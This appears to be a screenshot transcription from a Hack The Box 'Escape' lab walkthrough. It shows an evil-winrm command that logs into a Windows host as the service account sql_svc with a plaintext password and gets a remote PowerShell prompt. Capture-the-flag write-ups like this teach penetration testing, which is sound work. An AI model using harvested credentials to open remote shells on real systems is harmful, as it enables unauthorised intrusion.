 [ippsec@parrot]─[~/htb/escape]
$ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented o
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents>